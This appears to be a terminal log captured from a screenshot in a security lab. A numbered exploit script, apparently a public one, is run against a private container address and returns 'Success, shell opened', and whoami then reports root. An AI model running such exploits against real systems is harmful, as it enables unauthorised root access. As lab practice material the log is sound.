 root@63f4b348921a:/work# python 49757.py 172.17.0.2
/work/49757.py:11: DeprecationWarning: `telnetlib` is deprecated and slated for removal in P
ython 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
whoami
root